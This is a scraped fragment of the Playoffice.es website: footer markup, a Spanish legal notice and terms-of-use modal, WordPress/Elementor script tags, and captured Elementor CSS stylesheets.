51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5606e59" href="https://www.linkedin.com/company/playoffice/?originalSubdomain=es" target="_blank" aria-label="PlayOffice en LinkedIn"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span></div></div></div></div></div></div><div class="elementor-element elementor-element-4f77ce3 e-flex e-con-boxed e-con e-parent" data-id="4f77ce3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4ee1a07 elementor-widget elementor-widget-image" data-id="4ee1a07" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="800" height="93" src="https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-800x93.png" class="attachment-800w size-800w wp-image-4713" alt="" srcset="https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-800x93.png 800w, https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-320x37.png 320w, https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-480x56.png 480w, https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores.png 1200w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div></div><div class="elementor-element elementor-element-2d9822f e-con-full e-flex e-con e-parent" data-id="2d9822f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-820b065 elementor-widget elementor-widget-text-editor" data-id="820b065" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="margin-bottom:0px;">©2024 Todos los derechos reservados playoffice ®</p></div></div></div><div class="elementor-element elementor-element-90690ed e-flex e-con-boxed e-con e-parent" data-id="90690ed" data-element_type="container" id="contact-buttom"><div class="e-con-inner"><div class="elementor-element elementor-element-2071673 elementor-view-default elementor-widget elementor-widget-icon" data-id="2071673" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> <a class="elementor-icon" href="tel:+618860945" aria-label="botón de llamada"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div></div></div></div></div></div></footer></div><div id="myModal" class="modal fade in" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal">×</button><h3>Términos de uso</h3></div><div class="modal-body"><p class="vce-row-container" data-vce-boxed-width="true"><p class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-bcfdbd35" data-vce-do-apply="all el-bcfdbd35"><p class="vce-row-content" data-vce-element-content="true"><p class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-d9ad924e"><p class="vce-col-inner" data-vce-do-apply="border margin background  el-d9ad924e"><p class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-d9ad924e"><p class="vce-text-block"><p class="vce-text-block-wrapper vce" id="el-8ef07766" data-vce-do-apply="all el-8ef07766"><h2>AVISO LEGAL</h2><p class="p1"><span class="s1">El presente aviso legal recoge las Condiciones Generales que regulan el acceso y utilización de este sitio web (en adelante, «el sitio Web»), que Espacios Playoffice S.L, pone gratuitamente a disposición de los usuarios de Internet.</span></p><h2 class="p1"><span class="s1">POLÍTICA DE PRIVACIDAD</span></h2><p class="p1"><span class="s1">Podrás acceder, rectificar tus datos, oponerte a que los usemos o pedir que los cancelemos escribiéndonos a Playoffice judith@playoffice.es<br></span></p><h2 class="p1"><span class="s1">CONDICIONES GENERALES DE USO</span></h2><h4 class="p1"><span class="s1">Uso de la Página Web</span></h4><p class="p1"><span class="s1">El acceso y utilización del sitio Web implican la aceptación íntegra y sin reservas de estas Condiciones Generales de Uso por parte del Usuario entendido como aquella persona que acceda gratuitamente al sitio Web.</span></p><p class="p1"><span class="s1">El Usuario se compromete a utilizar la página, así como los servicios que ésta pudiera contener de acuerdo concretamente con las presentes condiciones, la ley, la moral, las buenas costumbres y el orden público y se obliga a cumplir las mismas de forma diligente, correcta y lícita.</span></p><h4 class="p1"><span class="s1">Enlaces con páginas externas</span></h4><p class="p1"><span class="s1">El Usuario se compromete a utilizar el sitio Web y los servicios del mismo de acuerdo con la ley, la moral, las buenas costumbres y el orden público y se obliga a usar los contenidos de forma diligente, correcta y lícita y, en particular, se compromete a abstenerse de:</span></p><ul class="ul1"><li class="li1"><span class="s1">Utilizar los Contenidos de forma, con fines o efectos contrarios a la ley, la moral y a las buenas costumbres generalmente aceptadas o al orden público;</span></li><li class="li1"><span class="s1">Reproducir o copiar, distribuir, permitir el acceso del público a través de cualquier modalidad de comunicación pública, transformar o modificar los Contenidos, a menos que se cuente con la autorización del titular de los correspondientes derechos o ello resulte legalmente permitido;</span></li><li class="li1"><span class="s1">Suprimir, eludir o manipular el "copyright" y demás datos identificativos de los derechos de Playoffice o de sus titulares incorporados a los contenidos, así como los dispositivos técnicos de protección, o cualquiera de los mecanismos de información que pudieren contener. De conformidad con la vigente Ley 34/2002, de 12 de julio, de Servicios de la Sociedad de la Información y Comercio Electrónico no se podrán introducir contenidos ni comentarios en el sitio Web que de algún modo puedan atentar contra:</span><br><ul class="ul1"><li class="li1"><span class="s1">La salvaguarda del orden público, la investigación penal, la seguridad pública y la defensa nacional.</span></li><li class="li1"><span class="s1">La protección de la salud pública o de las personas físicas que tengan la condición de consumidores o usuarios, incluso cuando actúen como inversores.</span></li><li class="li1"><span class="s1">El respeto a la dignidad de la persona y al principio de no discriminación por motivos de raza, sexo, religión, opinión, nacionalidad, discapacidad o cualquier otra circunstancia personal o social.</span></li><li class="li1"><span class="s1">La protección de la juventud y de la infancia.</span></li></ul></li><li class="li1"><span class="s1">El Usuario se obliga a abstenerse de utilizar el sitio Web y los servicios del mismo con fines o efectos ilícitos, contrarios a los establecidos en estas Condiciones Generales; lesivos de los derechos e intereses de terceros, o que de cualquier forma puedan dañar, inutilizar, sobrecargar o deteriorar el sitio Web y/o los servicios, o impedir la normal utilización o disfrute del sitio Web y/o de los servicios por parte de otros usuarios.</span></li></ul><p class="p1"><span class="s1">La totalidad del sitio Web, textos, imágenes, logos, signos distintivos, sonidos, animaciones, vídeos, código fuente, así como su código fuente, diseño, estructura de navegación, bases de datos y los distintos elementos en él contenidos son propiedad de Playoffice o dispone en su caso, de los derechos de uso y explotación de los mismos, y en tal sentido, se encuentra protegida por las leyes sobre Propiedad Intelectual e Industrial, quedando prohibida su reproducción, distribución, comunicación pública y transformación, salvo para uso personal y privado.</span></p><h4 class="p1"><span class="s1">Propiedad Intelectual e industrial</span></h4><p class="p1"><span class="s1">Se autoriza la visualización, impresión y descarga parcial del contenido del sitio Web sólo y exclusivamente si concurren las siguientes condiciones:</span></p><ul class="ul1"><li class="li1"><span class="s1">Compatibilidad con los fines del sitio Web.</span></li><li class="li1"><span class="s1">Ánimo exclusivo de obtener la información contenida para uso personal y privado. Se prohíbe expresamente su utilización para fines comerciales o ilícitos.</span></li><li class="li1"><span class="s1">Respeto de la integridad de los contenidos del sitio Web, prohibiéndose expresamente cualquier modificación de los mismos.</span></li></ul><p class="p1"><span class="s1">Playoffice es titular de los derechos de propiedad industrial referidos a sus productos y servicios. Respecto a las citas de productos y servicios de terceros, Playoffice reconoce a favor de sus titulares los correspondientes derechos de propiedad industrial e intelectual, no implicando su sola mención o aparición en el sitio Web la existencia de derechos o responsabilidad alguna de Playoffice sobre los mismos, como tampoco respaldo, patrocinio, o recomendación por parte de Playoffice, a no ser que se manifieste de manera expresa.</span></p><p class="p1"><span class="s1">Cualquier transmisión, distribución, reproducción o almacenamiento, total o parcial, de los contenidos almacenados en esta página web, queda expresamente prohibida salvo previo y expreso consentimiento del titular de la misma.</span></p><h4 class="p1"><span class="s1">Condiciones de Acceso</span></h4><p class="p1"><span class="s1">Playoffice no responderá de ninguna consecuencia, daño o perjuicio que pudieran derivarse del mal uso del sitio Web, de la información contenida o de los derivados de lo incluidos en la web.</span></p><p class="p1"><span class="s1">Playoffice no garantiza la inexistencia de interrupciones o errores en el acceso al sitio Web o a su contenido, ni que éste se encuentre actualizado, si bien se compromete a llevar a cabo, siempre que no concurran causas que lo hagan imposible o de difícil ejecución, y tan pronto tenga noticia de los errores, desconexiones o falta de actualización en los contenidos, todas aquellas labores tendentes a subsanar los errores, restablecer la comunicación y actualizar los contenidos. No asume responsabilidad alguna derivada de los contenidos, informaciones o servicios enlazados desde el sitio Web, siempre que sean ajenos a la misma, ni garantiza la ausencia de virus u otros elementos en los mismos que puedan producir alteraciones en el sistema informático (hardware y software), en los documentos o los ficheros del usuario, excluyendo cualquier responsabilidad por los daños de cualquier índole causados al usuario por este motivo.</span></p><p class="p1"><span class="s1">Playoffice tampoco se hace responsable de los errores de seguridad que se puedan producir, ni de los daños que puedan causarse al sistema informático del usuario (hardware y software), o a los ficheros o documentos almacenados en el mismo, como consecuencia de:</span></p><ul class="ul1"><li class="li1"><span class="s1">La presencia de un virus en el ordenador del usuario que sea utilizado para la conexión a los servicios y contenidos del sitio Web.</span></li><li class="li1"><span class="s1">Un mal funcionamiento del navegador.</span></li><li class="li1"><span class="s1">Del uso de versiones no actualizadas del mismo.</span></li></ul><h4 class="p1"><span class="s1">Fuero</span></h4><p class="p1"><span class="s1">Playoffice y el usuario, se someten de forma exclusiva y con renuncia a cualquier otro fuero que pudiera ser aplicable a la jurisdicción de los Juzgados y Tribunales de Madrid (España).</span></p><p>&nbsp;</p><p>&nbsp;</p></p></p></p></p></p></p></p></p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/swingswing-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='elementor-post-4288-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_ac6d083c7ba085b7d6174899e25f05bb.css?ver=1769157405' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-4304-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_5db66df527458fd96e446f8c003ec94c.css?ver=1769157406' type='text/css' media='all' /> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_040f69b724495c4941a68e612f6c1976.js?ver=45.15.0" id="vcv:assets:runtime:script-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_26821c9103993374247a2ad74de09aa8.js?ver=45.15.0" id="vcv:assets:front:script-js"></script> <script defer id="smartstructurement_biserviceity-js-extra" src="[data-uri]"></script> <script defer id="smartstructurement_biserviceity-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_55e813eb3e253f97bb8053bffe8c6b49.js?ver=6.8.3" id="bxslider-fitvids-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/jquery.bxslider/jquery.bxslider.min.js?ver=6.8.3" id="bxslider-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/slick/slick.min.js?ver=6.8.3" id="slick-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/froogaloop2.min.js?ver=6.8.3" id="froogaloop2-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinite_scroll-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_cc9e759f24ba773aeef8a131889d3728.js?ver=6.8.3" id="fancybox-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_4cc91c54f36ce9aeba04b5cf458a066e.js?ver=6.8.3" id="main-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_b544a41566826593bf1145e0c4c90d1e.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_ac6d083c7ba085b7d6174899e25f05bb.css?ver=1769157405
body_size: 1008
content:
.elementor-4288 .elementor-element.elementor-element-19b210a5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap}.elementor-4288 .elementor-element.elementor-element-19b210a5:not(.elementor-motion-effects-element-type-background),.elementor-4288 .elementor-element.elementor-element-19b210a5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#02010100}.elementor-4288 .elementor-element.elementor-element-1bd6b3ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px}.elementor-4288 .elementor-element.elementor-element-1bd6b3ed:not(.elementor-motion-effects-element-type-background),.elementor-4288 .elementor-element.elementor-element-1bd6b3ed>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-4288 .elementor-element.elementor-element-5e3e5624{text-align:start}.elementor-4288 .elementor-element.elementor-element-5e3e5624 img{filter:brightness(101%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg)}.elementor-4288 .elementor-element.elementor-element-72b39d47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf>.elementor-widget-container{margin:0;padding:0}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-menu-toggle{margin:0 auto}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu .elementor-item{font-family:"Arial",Sans-serif;font-size:14px;font-weight:600}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item{color:#000;fill:#000}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item:hover,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item.highlighted,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item:focus{color:#09bbed;fill:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .e--pointer-framed .elementor-item:before,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .e--pointer-framed .elementor-item:after{border-color:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown a:hover,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown a.highlighted,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-menu-toggle:hover{color:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-item,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Roboto",Sans-serif;font-weight:500}.elementor-4288 .elementor-element.elementor-element-30f234e2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}@media(max-width:767px){.elementor-4288 .elementor-element.elementor-element-1bd6b3ed{--width:60%}.elementor-4288 .elementor-element.elementor-element-72b39d47{--width:40%}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-item,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-sub-item{font-size:18px}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:17px;padding-bottom:17px}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf{--nav-menu-icon-size:35px}}@media(min-width:768px){.elementor-4288 .elementor-element.elementor-element-1bd6b3ed{--width:50%}.elementor-4288 .elementor-element.elementor-element-72b39d47{--width:100%}.elementor-4288 .elementor-element.elementor-element-30f234e2{--width:50%}}

--- FILE ---
content_type: text/css
request_url: https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_5db66df527458fd96e446f8c003ec94c.css?ver=1769157406
body_size: 1298
content:
.elementor-4304 .elementor-element.elementor-element-45e4e6a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:4px 0 0;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#4dbfdd;--border-color:#4dbfdd;--border-radius:0px}.elementor-4304 .elementor-element.elementor-element-45e4e6a:not(.elementor-motion-effects-element-type-background),.elementor-4304 .elementor-element.elementor-element-45e4e6a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-4304 .elementor-element.elementor-element-4f23efe{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-4304 .elementor-element.elementor-element-9326d53{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-4304 .elementor-element.elementor-element-f417029>.elementor-widget-container{margin:0}.elementor-4304 .elementor-element.elementor-element-f417029 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:600;color:#070707}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-icon i{color:#08bbec;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-icon svg{fill:#08bbec;transition:fill .3s}.elementor-4304 .elementor-element.elementor-element-d92c4e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-weight:600}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,.3);color:#000;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-d7acf59{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-3aa75ca .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:600;color:#070707}.elementor-4304 .elementor-element.elementor-element-fc360e2 .elementor-icon-list-icon i{color:#08bbec;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-fc360e2 .elementor-icon-list-icon svg{fill:#08bbec;transition:fill .3s}.elementor-4304 .elementor-element.elementor-element-fc360e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4304 .elementor-element.elementor-element-fc360e2 .elementor-icon-list-text{transition:color .3s}.elementor-4304 .elementor-element.elementor-element-866e3cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-5265945 .elementor-heading-title{color:#070707}.elementor-4304 .elementor-element.elementor-element-1ee661c .elementor-icon-list-icon i{color:#08bbec;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-1ee661c .elementor-icon-list-icon svg{fill:#08bbec;transition:fill .3s}.elementor-4304 .elementor-element.elementor-element-1ee661c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4304 .elementor-element.elementor-element-1ee661c .elementor-icon-list-text{transition:color .3s}.elementor-4304 .elementor-element.elementor-element-a678556{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center}.elementor-4304 .elementor-element.elementor-element-53d700b .elementor-heading-title{color:#070707}.elementor-4304 .elementor-element.elementor-element-d657e51 .elementor-repeater-item-5606e59.elementor-social-icon{background-color:#0b0c0c}.elementor-4304 .elementor-element.elementor-element-d657e51{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-4304 .elementor-element.elementor-element-d657e51 .elementor-widget-container{text-align:left}.elementor-4304 .elementor-element.elementor-element-4f77ce3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-4f77ce3:not(.elementor-motion-effects-element-type-background),.elementor-4304 .elementor-element.elementor-element-4f77ce3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-4304 